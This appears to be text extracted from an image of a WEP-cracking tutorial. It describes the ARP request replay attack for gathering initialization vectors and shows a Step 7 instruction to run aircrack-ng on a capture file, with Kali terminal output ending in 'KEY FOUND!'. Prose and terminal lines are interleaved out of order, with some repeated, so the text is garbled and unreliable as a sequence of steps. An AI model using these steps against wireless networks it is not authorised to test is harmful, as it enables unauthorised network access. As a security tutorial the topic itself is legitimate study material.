 Opening wep_crack-01.capwait...
You can also use (optional) -h with your source mac address.
Read 686198 packets.
The classic ARP request replay attack is the most effective way to generate new initialization vectors (IVs),
# BSSID ESSID Encryption
and works very reliably. The program listens for an ARP packet then re-transmits it back to the access point.
This, in turn, causes the access point to repeat the ARP packet with a new IV. The program re-transmits the
1 90:61:0C:31:01:63 supersecurity.cf WEP (0 IVs)
same ARP packet over and over. However, each ARP packet repeated by the access point has a new IVs. It is
all these new IVs which allow you to determine the WEP key.
Choosing first network as target.
Once this starts , go back to the terminal which captures data packets in step 4 and observe the packets in the
Opening wep_crack-01.capwait...
Data column, it raises exponentially.
Read 686198 packets.
Step 7 – Now it’s time to crack the key by typing “aircrack-ng <filename-01.cap>”
1 potential targets
root@kali: ~
Attack will be restarted every 5000 captured ivs.
File Edit View Search Terminal Help
Starting PTW attack with 150899 ivs.
root@kali:~# aircrack-ng chetan-01.cap
KEY FOUND! [ 00:00:00:00:00 ] (ASCII: ..... )
Opening chetan-01.cap
Read 51833 packets.
Decrypted correctly: 100%
# BSSID ESSID Encryption